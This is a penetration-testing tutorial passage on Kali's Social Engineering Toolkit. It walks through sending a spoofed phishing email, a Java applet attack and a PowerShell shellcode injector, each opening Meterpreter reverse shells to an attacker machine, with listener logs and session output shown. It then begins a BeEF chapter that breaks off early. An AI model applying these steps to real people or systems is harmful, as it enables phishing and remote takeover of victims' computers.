Social engineering attacks are one of the top techniques used against networks today. Why spend days, weeks or even months trying to penetrate layers of network security when you can just trick a user into running a file that allows you full access to their machine and bypasses anti-virus, firewalls and many intrusion detection systems?

This is most commonly used in phishing attacks today, craft an e-mail, or create a fake website that tricks users into running a malicious file that creates a backdoor into their system. But as a security expert, how could you test this against your network? Would such an attack work, and how could you defend against it?

Kali includes one of the most popular social engineering attack toolkits available, David Kennedy's Social Engineering Toolkit (SET). David's team is very active on SET, there are always new features and attacks being added. More recently several non-social engineering tools have been also added to SET making it a very robust attack tool. In this chapter we will take a look at some of the tools included with SET and two of the attack options, both PowerShell based attacks.

#### Warning:

When you first run SET it will notify you that you are not using the "Bleeding Edge" repos and that SET may be up to 4 months old. At the time of this writing I am not sure how the Bleeding Edge repos will interact with the new Kali Rolling distribution, so I do not recommend that they be used.

#### **Staring SET**

SET can be started from either the main Kali Menu or from a terminal prompt:

*Applications* > 13 - *Social Engineering Tools* > *Social Engineering Toolkit* Or enter, "*setoolkit*" in a terminal



Upon starting SET, you will be asked to acknowledge that you are not using the Bleeding Edge repositories. At this time, just hit "*enter*" to continue.

### **Updating SET**

Though the main menu displays options to upgrade SET, you will not be able to update it in Kali in this manner. You can try to manually update SET from the TrustecSec GitHub website, but I would not recommend it at this time. As I am not sure how compatible it would be with the new Kali Rolling dependencies. If you want to try it anyways, I would recommend (as always) having a backup of your Kali VM in case things don't work as planned.

### Mass Emailer

One way a Social Engineer will attack a network is to send out a flood of e-mails to company addresses and see who will respond or run the malicious attachment you sent with it. SET comes with a Mass Emailer tool that we can use to simulate this. *As this tool actually sends e-mail if you configure all the settings, this section will be just a follow along using made up information.* 

- 1. From the main menu select, "Social-Engineering Attacks".
- 2. Next select option 5, "Mass Mailer Attack":

```
Social Engineer Toolkit Mass E-Mailer

There are two options on the mass e-mailer, the first would

be to send an email to one individual person. The second option

will allow you to import a list and send it to as many people as

you want within that list.

What do you want to do:

1. E-Mail Attack Single Email Address

2. E-Mail Attack Mass Mailer

99. Return to main menu.
```

You then have a choice to send single or multiple e-mails. For this example, we will just send one.

- 3. Pick option 1, "E-Mail Attack Single Email Address".
- 4. Then enter a target e-mail address, I just used a fake address:

<u>set:mailer</u>>1 <u>set:phishing</u>> Send email to:MrCE0@SomeRandomDomain.whatever

5. Next, choose to use a Gmail account or another server. For the test we will use a fake Gmail account. So I picked option "*I*" and entered the made up name, "*EvilHacker@EvilDomain.com*".

6. Now choose a spoofed name to use for the 'from' line of the message. Let's use something like "*ITDepartment@SomeRandomDomain.com*", so it looks like it is from the corporate IT department.

7. SET then asks for the password of your Gmail account:

```
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address:EvilHacker@EvilDomain.com
set:phishing> The FROM NAME the user will see:ITDepartment@SomeRandomDomain.com
Email password:
```

- 8. Enter, "yes" at the 'Flag this message as high priority?' prompt.
- 9. Next, enter an e-mail subject line. How about, "Important Update"?

10. Enter "**P**", when prompted to send the message as html or plain.

Now type-in a fake message, preferably one that will entice our victim to click on a malicious link or entice them surf to a malicious webpage. In actual defense practice this could just be a test webpage that records the IP address of those who were tricked to surf to the page. That way as a security team we know who in our organization needs to be better educated on the risks of malicious e-mails.

11. When finished, type "END".


12. SET will then send out the e-mail.

The message above is obviously a silly fake. But something like this, with a much more believable message, and including a link to a test website could be used to test your employee's ability to detect, resist and report phishing attempts.

## SET's Java PYInjector Attack

So far we have seen how to send a fake e-mail that could redirect someone to a bogus site. But what if we could make a fake site that offered up a booby trapped script? And if the user allows the script to run, creates a remote shell with the user. With SET we can!

The Java PYInjector attack leverages the anti-virus bypassing capabilities of PowerShell based attacks with a Java application. We will use SET to create a fictitious website that will offer up a booby-trapped Java app. If the user allows the app to run, we get a full remote session to the system. For this section we will be using a Windows 7 system as the "target". You will also need Java installed (Java.com) on your Windows system if it is not already installed.

| Note:                                     |                                      |
|-------------------------------------------|--------------------------------------|
| The latest versions of Java will now      | effectively block this attack and    |
| prevent it from running. If your target   | is running the latest Java this will |
| not work unless you can provide a leg     | itimate signed certificate for the   |
| app - self-signed apps are now blocked    | l across the board.                  |
| But this attack vector is still worth loo | oking at, as target Windows sys-     |
| tems could still be using older versions  | of Java.                             |
| Old versions of Java are availab          | le at: <u>http://www.oracle.com/</u> |
| technetwork/java/archive-139210.htm       | <u>hl</u>                            |

From the main SET menu:

- 1. Select number 1, "Social-Engineering Attacks".
- 2. Next select 2, "Website Attack Vectors".

Before we go on, notice the other options available. There are several alternative attack options available here including:

<u>Metasploit Browser Exploit</u> - Attacks the client system with Metasploit browser exploits. <u>Credential Harvester Attack</u> - Clones an existing website (like Facebook) and then stores any credentials that are entered into it. <u>TabNabbing</u> - Works great if the client has a lot of browser windows open, it waits a certain time then switches one of the tabs to a page that SET creates.

Web Jacking Attack - Uses iFrame replacements to make a malicious link look legit.

Multi-Attack - Combines several of the above attacks.

HTA Attack - A newer attack that uses HTA files and PowerShell Injection.

For now, we will just use the tried and true Java Applet attack. But I highly recommend that you check out the other attack options to see which you like the best and how they might be used in different situations.

3. Choose 1, "*Java Applet Attack Method*". This will create a Java app that has a backdoor shell.

4. Next choose 1, "*Web Templates*" to have SET create a generic webpage to use. Or use Option 2, "*Site Cloner*" to allow SET to use an existing webpage as a template for the attack webpage.

5. NAT/Port Forwarding – Select yes or no depending on if your SET system will use a different web facing IP address. Usually selecting "*no*" will be sufficient if using an internal testing lab.

6. Enter the IP address of your Kali SET system. You can open another terminal window and type "*ifconfig*" if you are uncertain of your IP address.

7. For the Java Applet Configuration, choose "2" - use the applet built into SET.

8. Select a template - Now choose 1, "*Java Required*". Notice the other social media options available.

9. Now select a payload, we will use the default, "Meterpreter Memory Injection".

10. Enter, "443" for the listener port.

11. For payload select, "1" for Meterpreter Reverse TCP.

Now SET is all ready to go and does several things. It creates and encrypts the PowerShell injection code, creates the website, loads Metasploit and starts up a listening service looking for people to connect.



That's it - we are all set on the attacker side. Now if we go to the Windows 7 system and surf to the IP address of our Kali "attacker" machine we will see something like this (if the system is vulnerable):



Oh look, the website wants to run a Java applet. Notice on the pop-up screen that the name says, "*Applet has been verified. (SECURE)*". How re-assuring, it must be okay to run. If the "Victim" does allow this Java script to run, not just one, but multiple remote sessions will be created to our attacking machine. As you can see in the image below:



We will then be given an "*msf*" command prompt. From here if we type the command "*sessions*" we can see any open remote sessions that have been created:

| Id         | Type                                             | Information                |   |           | Connection           |
|------------|--------------------------------------------------|----------------------------|---|-----------|----------------------|
| 1<br>192.1 | meterpreter x86/win32<br>68.1.219:49348 (192.168 | Client-PC\Client           | 0 | CLIENT-PC | 192.168.1.226:443 -> |
| 2<br>92.16 | meterpreter x86/win32<br>8.1.219:49353 (192.168. | Client-PC\Client<br>1.219) | 0 | CLIENT-PC | 192.168.1.226:25 ->  |
| 3<br>92.16 | meterpreter x86/win32<br>8.1.219:49349 (192.168. | Client-PC\Client<br>1.219) | 0 | CLIENT-PC | 192.168.1.226:53 ->  |
| 4<br>92.16 | meterpreter x86/win32<br>8.1.219:49351 (192.168. | Client-PC\Client           | 0 | CLIENT-PC | 192.168.1.226:22 ->  |
| 5<br>192.1 | meterpreter x86/win32<br>68.1.219:49352 (192.168 | Client PC Client           | 0 | CLIENT-PC | 192.168.1.226:443 -> |

Use "*sessions -i*" and the session number to connect to any of the sessions.

| <u>msf</u> exploit(handler) > sessions -i 3<br>[*] Starting interaction with 3                                                                          |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| meterpreter > shell<br>Process 3316 created.<br>Channel 1 created.<br>Microsoft Windows [Version 6.1.7600]<br>Copyright (c) 2009 Microsoft Corporation. | All rights reserved.             |
| C:\Users\Client\Desktop>                                                                                                    | e, the more you are able to hear |

Once connected, you can use any of the built in Meterpreter commands, or use Linux commands to browse the remote PC, or simply running "*shell*" will give you a remote windows command shell:



That's it, one bad choice on the victim's side and as you can see, we have a complete remote session. As mentioned in the beginning of this article, the latest versions of Java will simply block this exploit from running. But if the user hasn't upgraded their Java this could still be a viable attack option.

## Social Engineering Toolkit: PowerShell Attack Vector

The Java based PowerShell attack is great, but what if the target is not running Java, or we could not trick them into visiting our SET page? Another Social Engineering attempt is to trick a user into running a file that we send them. So, let's take a look at creating a PowerShell shellcode file and sending it to a target. If we can trick the target into running the shellcode, or run it ourselves, we get a remote connection to the box.

In this section we will use SET's PowerShell Attack Vector to create a PowerShell script that when run by a target system will connect back and create a remote shell to our Kali system. We will also set up SET to look for these incoming connections.

- 1. Start SET and pick option number 1, "Social-Engineering Attacks".
- 2. Select the "Powershell Attack Vector" option.



- 3. Next choose number 1, "Powershell Alphanumeric Shellcode Injector".
- 4. Now just enter the IP address of the Kali system.

5. And next, what port you want to use for the windows machine to connect in on. Usually the default port, **443** is good enough.

6. Finally SET asks if you want to create the listener service, so when the victim runs the code, SET will be all set to accept the remote connection. Type "*yes*" at the prompt.



SET now creates the exploit code and if you chose to start the listener, kicks off the listener service in Metasploit and waits for an incoming connection:

[\*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives. resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/me terpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443 LPORT => 443 resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0 LHOST => 0.0.0.0 resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession fals ExitOnSession => false resource (/root/.set/reports/powershell/powershell.rc)> exploit -j [\*] Exploit running as background job. [\*] Started reverse TCP handler on 0.0.0.0:443 [\*] Starting the payload handler... msf exploit(handler) >

Now we just need to get the exploit code to the victim system. SET creates the exploit code and places it into the "/root/.set/reports/powershell/" directory.

- 7. Leave the SET window open and open an additional terminal shell.
- 8. Navigate to the powershell directory and you will see the PowerShell injection code in a text file, called "*x86 powershell injection.txt*" in our example.

You can "*cat*" the file to display its contents:



If a Windows system runs the code, a remote session will open up to our Kali machine.

9. For this example, I will just copy the code and paste it into a Windows 7 command prompt:



Once you hit enter, a full remote shell session is created on the Kali SET machine:

```
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.1.93
[*] Meterpreter session 1 opened (192.168.1.39:443 -> 192.168.1.93:49218)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2868 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Dan>
```

As in the previous tutorial, once a session is open (*sessions -i 1*) we can use any Meterpreter or Linux command, or just type "*shell*" to get a remote command prompt.

#### Alternative Options

Though most users will not copy and paste a text file to a command prompt and then execute it, this works great for penetration testers who might be able to gain access to a remote command prompt and want to use a full Meterpreter shell. Also, there are several tutorials on the web explaining how to take the resultant PowerShell text file and convert it into an executable .exe file.

Basically you turn the text file into a batch file, and then use a .bat to .exe converter to change the file into an executable. I leave this as an exercise for the reader to explore. Or you could simply use the program "*Veil*" (refer to the chapter on Bypassing AV with Veil) that does basically the same thing.

## **More Advanced Attacks with SET**

Spend some time with SET and check out the numerous options it offers for attacking a target system. You can use SET to create malicious CD/DVD and USB media (for creating booby-trapped media and leaving it in corporate parking lots, etc.), a slew of Arduino based attacks, Microsoft SQL Brute Forcer, Wireless Access Point attack, a Mass E-Mailer, QR code attack and a bunch of website social engineering attacks that we did not cover.

The SCCM attack vector under the Fast Track menu is especially of concern to any corporation that uses PXE booting and corporate images. For a complete overview of the SCCM attack, see:

#### http://www.trustedsec.com/files/Owning\_One\_Rule\_All\_v2.pdf

You can also set a lot of options in the SET config file to modify how SET functions. The file can be found at "*/etc/setoolkit/set\_config*". The Social Engineering Toolkit is truly a robust and feature rich program. And even though other tools are beginning to provide similar functions, it is still a valuable tool for any corporate security testing team.

## Conclusion

As you can see, the Social Engineering Toolkit can be a very handy tool. PowerShell is available on almost every Windows box these days, and many anti-virus programs do not detect these types of attacks making them very powerful. Even the latest operating systems have a problem dealing with this as they do not see PowerShell as a danger.

As you can see in the picture below:



So how do you defend against these types of attacks? Most likely, you would need to be tricked into running the code for the attack to be successful. So as always, be very careful opening files and links from e-mails and social media messages.

Run an internet browser script blocking program like the Firefox add-in, "*NoScript*" to prevent code from automatically running from visited websites. Also be very wary of shortened links, especially used on Twitter. Recently I saw a shortened link on Twitter that when unshrunk was a four line command to a malware server!

#### Resources

Social Engineering Toolkit website - <u>https://www.trustedsec.com/social-engineer-toolkit/</u> SET Github website - <u>https://github.com/trustedsec/social-engineer-toolkit</u>

# Chapter 17

## **Using the Browser Exploitation Framework**

The internet can be a very unfriendly place, especially for corporate users that do not understand the risks. Information that a user sees in their browser can be faked or manipulated to obtain information from the user. In this chapter we will take a look at exploiting our Windows 7 VM using "BeEF", the Browser Exploitation Framework.

### Introduction

It has been a long time since I have played with BeEF, about three years in fact, but after going through a great Web Application and XSS security class, I figured it was time to brush it off again. I was very pleased to find that a ton of new features (called commands) have been added to BeEF since I last used it, dramatically increasing its functionality.

When I originally wrote this book three years ago, it seemed that many attacks in BeEF no longer seem to work against Windows 7 using the latest browsers. But in writing this update, many of these attacks now do seem to work in the latest versions of BeEF. So we will focus solely on using BeEF against our Windows 7 system.

### **BeEF** in Action

First we need to start the Exploitation Framework. BeEF can be started from either the command prompt or the menu. BeEF also requires that the Apache Service is running.

Open a terminal and enter, "*service apache2 start*" And then enter, "*beef-xss*" Or in the menu, just click on '*Applications>08 - Exploitation Tools>Beef XSS*'

This starts the BeEF services and shows you the web address to open the graphical user interface:

| [*]  | Please wait as BeEF services are started.                      |
